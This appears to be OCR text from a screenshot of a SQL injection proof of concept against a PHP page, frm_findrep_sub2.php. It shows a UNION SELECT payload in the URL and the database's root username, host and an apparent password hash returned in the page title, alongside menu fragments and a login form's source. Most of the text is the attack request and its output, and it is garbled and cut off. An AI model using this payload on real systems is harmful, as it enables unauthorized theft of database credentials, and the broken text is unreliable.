 log(, , ~'root:localhost:36d7801336a44b42'~) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// /frmcp0/frm_findrep_sub2.php?id=-999999 union all select 0x31,conc
Google
Most Visited Getting Started Latest Headlines
log(, , ~'root:localhost:36d780...
Please, enter password: Enter
Wrong password
Source of: http:// /frmcp0/frm_findrep_sub2.php?id=-999999%20union%20all%20select%200x31,concat(0x7e,0x27,user.User,0x3a,user.H
File Edit View Help
<form onsubmit='auth(); return false;'>
<label>Please, enter password: </label><input type='password' id='password' name='password'> <input type='submit' value='Enter'>
<div id='div_auth'>
</div>
</form>
<script type="text/javascript">
el = document.getElementById('password');
if (el) el.focus();
</script><html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>log(, , ~'root:localhost:36d7801336a44b42'~)</title>
<link href="css/style.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="js/ajax.js"></script>
</head>
<body>
Line 19, Col 1